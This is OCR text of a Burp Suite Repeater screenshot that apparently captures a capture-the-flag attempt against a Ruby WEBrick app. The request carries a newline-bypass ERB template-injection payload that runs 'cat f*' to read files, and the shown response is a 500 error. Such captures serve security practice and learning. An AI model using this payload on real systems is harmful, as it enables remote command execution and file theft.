 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://157.245.33.77:31299 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 157.245.33.77:31299
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://157.245.33.77:31299
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Referer: http://157.245.33.77:31299/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
13 Connection: close
14
15 neon=1111%0axxxxj!<h1><%25= exec ('cat f*') %25></h1>
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=ISO-8859-1
3 Server: WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24)
4 Date: Fri, 29 Apr 2022 04:58:27 GMT
5 Content-Length: 304
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
9 <HTML>
10 <HEAD>
<TITLE>
Internal Server Error
</TITLE>
</HEAD>
11 <BODY>
12 <H1>
Internal Server Error
</H1>
13 end of file reached
14 <HR>
15 <ADDRESS>
16 WEBrick/1.6.1 (Ruby/2.7.5/2021-11-24) at
17 157.245.33.77:31299
18 </ADDRESS>
19 </BODY>
20 </HTML>
21
? Search... 0 matches
Done 511 bytes | 817 millis